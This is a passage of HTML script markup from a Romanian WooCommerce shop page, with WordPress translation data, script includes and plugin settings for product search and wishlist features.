} )( "default", {"translation-revision-date":"2025-12-09 09:48:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"Tilde":["Tild\u0103"],"Backtick":["Apostrof"],"Period":["Punct"],"Comma":["Virgul\u0103"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/keycodes.js?ver=0ae26254e495f9f44348" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/priority-queue.js?ver=b617c70465159c57937b" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/compose.js?ver=7c895b31cd7a903b5229" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/html-entities.js?ver=4ae2a0abe957ffc91832" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/primitives.js?ver=2a765d78f060aed119ff" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/private-apis.js?ver=d7d926d9becc3eef5e24" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/redux-routine.js?ver=58e4c7cd114da148c2c4" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/data.js?ver=c64d89d47908ae6c6928" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-09 09:48:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"%s applied.":["Am aplicat %s."],"%s removed.":["Am \u00eenl\u0103turat %s."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/rich-text.js?ver=26b032e73cfbf9a8165e" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/warning.js?ver=9eb7f5c6957924ec4b81" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-09 09:48:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"December":["decembrie"],"November":["noiembrie"],"October":["octombrie"],"September":["septembrie"],"August":["august"],"July":["iulie"],"June":["iunie"],"May":["mai"],"April":["aprilie"],"March":["martie"],"February":["februarie"],"January":["ianuarie"],"Optional":["Op\u021bional"],"%s, selected":["%s, selectat\u0103"],"Go to the Previous Month":["Mergi la luna anterioar\u0103"],"Go to the Next Month":["Mergi la luna urm\u0103toare"],"Today, %s":["Azi, %s"],"Date range calendar":["Calendar cu intervale de date"],"Date calendar":["Calendar cu date"],"input control\u0004Show %s":["Arat\u0103 %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selector de culori pentru chenar. Culoarea selectat\u0103 \u00een prezent are valoarea \u201e%s\u201d."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de culori pentru chenar. Culoarea selectat\u0103 \u00een prezent se nume\u0219te \u201e%1$s\u201d \u0219i are valoarea \u201e%2$s\u201d."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selector de culori \u0219i stiluri pentru chenar. Culoarea selectat\u0103 \u00een prezent are valoarea \u201e%s\u201d."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selector de culori \u0219i stiluri pentru chenar. Culoarea selectat\u0103 \u00een prezent are valoarea \u201e%1$s\u201d. Stilul selectat \u00een prezent este \u201e%2$s\u201d."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de culori \u0219i stiluri pentru chenar. Culoarea selectat\u0103 \u00een prezent se nume\u0219te \u201e%1$s\u201d \u0219i are valoarea \u201e%2$s\u201d."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selector de culori \u0219i stiluri pentru chenar. Culoarea selectat\u0103 \u00een prezent se nume\u0219te \u201e%1$s\u201d \u0219i are valoarea \u201e%2$s\u201d. Stilul selectat \u00een prezent este \u201e%3$s\u201d."],"%d item selected":["%d element selectat","%d elemente selectate","%d de elemente selectate"],"Select AM or PM":["Selecteaz\u0103 AM sau PM"],"Select an item":["Selecteaz\u0103 un element"],"No items found":["Nu am g\u0103sit niciun element"],"Remove color: %s":["\u00cenl\u0103tur\u0103 culoarea: %s"],"authors\u0004All":["To\u021bi"],"categories\u0004All":["Toate"],"Edit: %s":["Editeaz\u0103: %s"],"Left and right sides":["Partea st\u00e2ng\u0103 \u0219i partea dreapt\u0103"],"Top and bottom sides":["Partea de sus \u0219i partea de jos"],"Right side":["Partea dreapt\u0103"],"Left side":["Partea st\u00e2ng\u0103"],"Bottom side":["Partea de jos"],"Top side":["Partea de sus"],"Large viewport largest dimension (lvmax)":["Dimensiunea cea mai mare pentru spa\u021biu vizibil mare (lvmax)"],"Small viewport largest dimension (svmax)":["Dimensiunea cea mai mare pentru spa\u021biu vizibil mic (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dimensiunea cea mai mare pentru spa\u021biu vizibil dinamic (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dimensiunea cea mai mic\u0103 pentru spa\u021biu vizibil dinamic (dvmin)"],"Dynamic viewport width or height (dvb)":["L\u0103\u021bime sau \u00een\u0103l\u021bime pentru spa\u021biu vizibil dinamic (dvb)"],"Dynamic viewport width or height (dvi)":["L\u0103\u021bime sau \u00een\u0103l\u021bime pentru spa\u021biu vizibil dinamic (dvi)"],"Dynamic viewport height (dvh)":["\u00cen\u0103l\u021bime pentru spa\u021biul vizibil dinamic (dvh)"],"Dynamic viewport width (dvw)":["L\u0103\u021bime pentru spa\u021biul vizibil dinamic (dvw)"],"Large viewport smallest dimension (lvmin)":["Dimensiunea cea mai mic\u0103 pentru spa\u021biu vizibil mare (lvmin)"],"Large viewport width or height (lvb)":["L\u0103\u021bime sau \u00een\u0103l\u021bime pentru spa\u021biu vizibil mare (lvb)"],"Large viewport width or height (lvi)":["L\u0103\u021bime sau \u00een\u0103l\u021bime pentru spa\u021biu vizibil mare (lvi)"],"Large viewport height (lvh)":["\u00cen\u0103l\u021bime pentru spa\u021biu vizibil mare (lvh)"],"Large viewport width (lvw)":["L\u0103\u021bime pentru spa\u021biu vizibil mare (lvw)"],"Small viewport smallest dimension (svmin)":["Dimensiunea cea mai mic\u0103 pentru spa\u021biu vizibil mic (svmin)"],"Small viewport width or height (svb)":["L\u0103\u021bime sau \u00een\u0103l\u021bime pentru spa\u021biu vizibil mic (svb)"],"Viewport smallest size in the block direction (svb)":["Dimensiunea cea mai mic\u0103 pentru spa\u021biul vizibil \u00een direc\u021bia blocului (svb)"],"Small viewport width or height (svi)":["L\u0103\u021bime sau \u00een\u0103l\u021bime pentru spa\u021biu vizibil mic (svi)"],"Viewport smallest size in the inline direction (svi)":["Dimensiunea cea mai mic\u0103 pentru spa\u021biul vizibil \u00een direc\u021bia \u00een-linie (svi)"],"Small viewport height (svh)":["\u00cen\u0103l\u021bime pentru spa\u021biu vizibil mic (svh)"],"Small viewport width (svw)":["L\u0103\u021bime pentru spa\u021biu vizibil mic (svw)"],"No color selected":["Nu ai selectat nicio culoare"],"Required":["Obligatoriu"],"Notice":["Notificare"],"Error notice":["Notificare pentru eroare"],"Information notice":["Notificare cu informa\u021bii"],"Warning notice":["Notificare pentru avertizare"],"Focal point top position":["Pozi\u021bie sus pentru punctul de focalizare"],"Focal point left position":["Pozi\u021bie \u00een st\u00e2nga pentru punctul de focalizare"],"Scrollable section":["Sec\u021biune care poate fi derulat\u0103"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Am \u00eenc\u0103rcat %d rezultat ini\u021bial. Tasteaz\u0103 ca s\u0103 filtrezi toate rezultatele disponibile. Folose\u0219te tastele s\u0103geat\u0103 sus \u0219i s\u0103geat\u0103 jos pentru a naviga.","Am \u00eenc\u0103rcat %d rezultate ini\u021biale. Tasteaz\u0103 ca s\u0103 filtrezi toate rezultatele disponibile. Folose\u0219te tastele s\u0103geat\u0103 sus \u0219i s\u0103geat\u0103 jos pentru a naviga.","Am \u00eenc\u0103rcat %d de rezultate ini\u021biale. Tasteaz\u0103 ca s\u0103 filtrezi toate rezultatele disponibile. Folose\u0219te tastele s\u0103geat\u0103 sus \u0219i s\u0103geat\u0103 jos pentru a naviga."],"Extra Extra Large":["Foarte, foarte mare"],"Show details":["Arat\u0103 detalii"],"Decrement":["Decrementeaz\u0103"],"Increment":["Incrementeaz\u0103"],"All options reset":["Am resetat toate op\u021biunile"],"All options are currently hidden":["Acum, toate op\u021biunile sunt ascunse"],"%s is now visible":["Acum %s este vizibil"],"%s hidden and reset to default":["%s ascuns \u0219i resetat la implicit"],"%s reset to default":["%s resetat la implicit"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["Anuleaz\u0103 setarea"],"%1$s. Selected":["%1$s. Selectat\u0103"],"%1$s. Selected. There is %2$d event":["%1$s. Selectat\u0103. Exist\u0103 %2$d eveniment","%1$s. Selectat\u0103. Exist\u0103 %2$d evenimente","%1$s. Selectat\u0103. Exist\u0103 %2$d de evenimente"],"View next month":["Vezi luna viitoare"],"View previous month":["Vezi luna anterioar\u0103"],"Border color and style picker":["Selector de culoare \u0219i de stil pentru chenar"],"Loading \u2026":["\u00cencarc..."],"All sides":["Toate laturile"],"Bottom border":["Margine jos"],"Right border":["Margine \u00een dreapta"],"Left border":["Margine \u00een st\u00e2nga"],"Top border":["Margine sus"],"Border color picker.":["Selector de culoare pentru chenar."],"Border color and style picker.":["Selector de culori \u0219i stiluri pentru chenar."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de culori personalizate. Culoarea pe care ai selectat-o acum este \u201e%1$s\u201d \u0219i are valoarea \u201e%2$s\u201d."],"Link sides":["Leag\u0103 p\u0103r\u021bile"],"Unlink sides":["Anuleaz\u0103 legarea p\u0103r\u021bilor"],"Reset all":["Reseteaz\u0103 tot"],"Button label to reveal tool panel options\u0004%s options":["Op\u021biuni %s"],"Hide and reset %s":["Ascunde \u0219i reseteaz\u0103 %s"],"Reset %s":["Reseteaz\u0103 %s"],"Search %s":["Caut\u0103 %s"],"Set custom size":["Seteaz\u0103 dimensiunea personalizat\u0103"],"Use size preset":["Folose\u0219te dimensiunea presetat\u0103"],"Currently selected font size: %s":["Dimensiune font selectat\u0103 acum: %s"],"Highlights":["Eviden\u021bieri"],"Size of a UI element\u0004Extra Large":["Foarte mare"],"Size of a UI element\u0004Large":["Mare"],"Size of a UI element\u0004Medium":["Medie"],"Size of a UI element\u0004Small":["Mic\u0103"],"Size of a UI element\u0004None":["Niciuna"],"Currently selected: %s":["Selectat\u0103 acum: %s"],"Reset colors":["Reseteaz\u0103 culorile"],"Reset gradient":["Reseteaz\u0103 gradientul"],"Remove all colors":["\u00cenl\u0103tur\u0103 toate culorile"],"Remove all gradients":["\u00cenl\u0103tur\u0103 to\u021bi gradien\u021bii"],"Color options":["Op\u021biuni culoare"],"Gradient options":["Op\u021biuni gradient"],"Add color":["Adaug\u0103 o culoare"],"Add gradient":["Adaug\u0103 un gradient"],"Gradient name":["Nume gradient"],"Color %d":["Culoare %d"],"Color format":["Format culoare"],"Hex color":["Culoare hex"],"%1$s (%2$d of %3$d)":["%1$s (%2$d din %3$d)"],"Invalid item":["Elementul nu este valid"],"Shadows":["Umbre"],"Duotone: %s":["Duotone: %s"],"Duotone code: %s":["Cod duotone: %s"],"%1$s. There is %2$d event":["%1$s. Exist\u0103 %2$d eveniment","%1$s. Exist\u0103 %2$d evenimente","%1$s. Exist\u0103 %2$d de evenimente"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Puncte (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Inch (in)"],"Millimeters (mm)":["Milimetri (mm)"],"Centimeters (cm)":["Centimetri (cm)"],"x-height of the font (ex)":["\u00cen\u0103l\u021bimea x a fontului (ex)"],"Width of the zero (0) character (ch)":["L\u0103\u021bimea caracterului zero (0) (ch)"],"Viewport largest dimension (vmax)":["Dimensiunea cea mai mare pentru spa\u021biul vizibil (vmax)"],"Viewport smallest dimension (vmin)":["Dimensiunea cea mai mic\u0103 pentru spa\u021biul vizibil (vmin)"],"Percent (%)":["Procent (%)"],"Border width":["L\u0103\u021bime chenar"],"Dotted":["Punctat"],"Dashed":["\u00centrerupt"],"Viewport height (vh)":["\u00cen\u0103l\u021bime spa\u021biu vizibil (vh)"],"Viewport width (vw)":["L\u0103\u021bime spa\u021biu vizibil (vw)"],"Relative to root font size (rem)":["\u00cen compara\u021bie cu dimensiunea fontului din r\u0103d\u0103cin\u0103 (rem)"],"Relative to parent font size (em)":["\u00cen compara\u021bie cu dimensiunea fontului p\u0103rinte (em)"],"Pixels (px)":["Pixeli (px)"],"Percentage (%)":["Procent (%)"],"Close search":["\u00cenchide c\u0103utarea"],"Search in %s":["Caut\u0103 \u00een %s"],"Select unit":["Selecteaz\u0103 o unitate"],"Radial":["Radial"],"Linear":["Liniar"],"Media preview":["Previzualizare Media"],"Coordinated Universal Time":["Ora universal\u0103 coordonat\u0103"],"Color name":["Nume culoare"],"Reset search":["Reseteaz\u0103 c\u0103utarea"],"Box Control":["Control caset\u0103"],"Alignment Matrix Control":["Comenzi aliniere matrice"],"Bottom Center":["Jos pe centru"],"Center Right":["Centrat dreapta"],"Center Left":["Centrat st\u00e2nga"],"Top Center":["Sus pe centru"],"Solid":["Dens"],"Finish":["Finalizeaz\u0103"],"Page %1$d of %2$d":["Pagina %1$d din %2$d"],"Guide controls":["Comenzi de ghidare"],"Gradient: %s":["Gradient: %s"],"Gradient code: %s":["Cod gradient: %s"],"Remove Control Point":["\u00cenl\u0103tur\u0103 punctul de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Pentru a schimba pozi\u021bia gradientului, folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga \u0219i dreapta sau trage \u0219i plaseaz\u0103 cu mausul. Apas\u0103 butonul pentru a schimba culoarea sau pentru a \u00eenl\u0103tura punctul de control."],"Gradient control point at position %1$d%% with color code %2$s.":["Punct de control al gradientului la pozi\u021bia %1$d%% cu codul de culoare %2$s."],"Extra Large":["Foarte mare"],"Small":["Mic\u0103"],"Angle":["Unghi"],"Separate with commas or the Enter key.":["Separ\u0103 cu virgule sau cu tasta Enter."],"Separate with commas, spaces, or the Enter key.":["Separ\u0103 cu virgule, spa\u021bii sau tasta Enter."],"Copied!":["Copiat\u0103!"],"%d result found.":["Am g\u0103sit un rezultat.","Am g\u0103sit %d rezultate.","Am g\u0103sit %d de rezultate."],"Number of items":["Num\u0103r de elemente"],"Category":["Categorie"],"Z \u2192 A":["Z \u2192 A"],"A \u2192 Z":["A \u2192 Z"],"Oldest to newest":["De la cele mai vechi la cele mai noi"],"Newest to oldest":["De la cele mai noi la cele mai vechi"],"Order by":["Ordoneaz\u0103 dup\u0103"],"Dismiss this notice":["Respinge aceast\u0103 notificare"],"Remove item":["\u00cenl\u0103tur\u0103 elementul"],"Item removed.":["Am \u00eenl\u0103turat elementul."],"Item added.":["Am ad\u0103ugat elementul."],"Add item":["Adaug\u0103 element"],"Reset":["Reseteaz\u0103"],"(opens in a new tab)":["(se deschide \u00eentr-o fil\u0103 nou\u0103)"],"Minutes":["Minute"],"Color code: %s":["Cod culoare: %s"],"Custom color picker":["Selector de culori personalizate"],"No results.":["Niciun rezultat."],"%d result found, use up and down arrow keys to navigate.":["%d rezultat g\u0103sit, folose\u0219te tastele s\u0103geat\u0103 sus \u0219i jos pentru a naviga.","%d rezultate g\u0103site, folose\u0219te tastele s\u0103geat\u0103 sus \u0219i jos pentru a naviga.","%d de rezultate g\u0103site, folose\u0219te tastele s\u0103geat\u0103 sus \u0219i jos pentru a naviga."],"Time":["Timp"],"Day":["Zi"],"Month":["Lun\u0103"],"Date":["Dat\u0103"],"Hours":["Ore"],"Item selected.":["Elementul a fost selectat."],"Previous":["Anterior"],"Year":["An"],"Back":["\u00cenapoi"],"Style":["Stil"],"Large":["Mare"],"Drop files to upload":["Trage fi\u0219iere pentru a le \u00eenc\u0103rca"],"Clear":["\u0218terge"],"Mixed":["Amestecate"],"Custom":["Personalizat"],"Next":["Urm\u0103tor"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Dreapta jos"],"Bottom Left":["St\u00e2nga jos"],"Top Right":["Dreapta sus"],"Top Left":["St\u00e2nga sus"],"Type":["Tip"],"Top":["Sus"],"Copy":["Copiaz\u0103"],"Font size":["Dimensiune font"],"Calendar":["Calendar"],"No results found.":["Nu am g\u0103sit niciun rezultat."],"Default":["Implicit"],"Close":["\u00cenchide"],"Search":["Caut\u0103"],"OK":["OK"],"Medium":["Mediu"],"Center":["Centru"],"Left":["St\u00e2nga"],"Cancel":["Anuleaz\u0103"],"Done":["Gata"],"None":["Nespecificat"],"Categories":["Categorii"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/components.js?ver=64ac954c305bc7ef45de" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%22e954a1b73b%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22RON%22%2C%22decimals%22%3A0%2C%22symbol%22%3A%22lei%22%2C%22decimal_sep%22%3A%22%2C%22%2C%22thousand_sep%22%3A%22.%22%2C%22format%22%3A%22%25v%5Cu00a0%25s%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.drkelen.ro%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-360x360.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Fwww.drkelen.ro%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Fwww.drkelen.ro%22%2C%22lang%22%3A%22ro_RO%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22Search%20for%20products...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
//# sourceURL=ywcas-block-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=e9afcb9e212162d1061f" id="ywcas-search-block-block-frontend-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"lei","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.js?ver=10.3.7" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ab6bfd9547","remove_from_wishlist_nonce":"9d840f0538","reload_wishlist_and_adding_elem_nonce":"ffd604a1ed","load_mobile_nonce":"4b43b7c9a0","delete_item_nonce":"0d676a4683","save_title_nonce":"9e77ac468e","save_privacy_nonce":"724d4dd35f","load_fragments_nonce":"82ccf4ef27"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.drkelen.ro"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ab6bfd9547","remove_from_wishlist_nonce":"9d840f0538","reload_wishlist_and_adding_elem_nonce":"ffd604a1ed","load_mobile_nonce":"4b43b7c9a0","delete_item_nonce":"0d676a4683","save_title_nonce":"9e77ac468e","save_privacy_nonce":"724d4dd35f","load_fragments_nonce":"82ccf4ef27"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.drkelen.ro"};
